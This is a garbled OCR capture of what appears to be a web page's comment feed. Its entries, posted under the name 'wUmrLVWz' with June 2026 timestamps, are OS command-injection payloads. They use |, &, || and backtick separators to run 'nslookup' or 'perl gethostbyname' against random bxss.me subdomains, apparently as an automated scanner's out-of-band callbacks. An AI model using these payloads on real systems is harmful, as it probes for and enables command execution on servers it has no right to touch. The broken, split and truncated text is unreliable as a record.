
"gethostbyname('hitzuvlwmkzvpc90c7.​bxss.​me
')")|
(nslookup
hitzuvlwmkzvpc90c7.​bxss.​me||perl
-e
"gethostbyname('hitzuvlwmkzvpc90c7.​bxss.​me
')")&
(nslookup
hitzuvlwmkzvpc90c7.​bxss.​me||perl
-e
"gethostbyname('hitzuvlwmkzvpc90c7.​bxss.​me
')")
2026-06-08 16:22:53 - wUmrLVWz
`(nslookup
hitidtfoudpnwcbe46.​bxss.​me||perl
-e
"gethostbyname('hitidtfoudpnwcbe46.​bxss.​me
')")`
2026-06-08 16:22:52 - wUmrLVWz
|(nslookup
hithgdyfdqqjd6bdaf.​bxss.​me||perl
-e
"gethostbyname('hithgdyfdqqjd6bdaf.​bxss.​me
')")
2026-06-08 16:22:51 - wUmrLVWz
&(nslookup
hitssoqzptcgoab673.​bxss.​me||perl
-e
"gethostbyname('hitssoqzptcgoab673.​bxss.​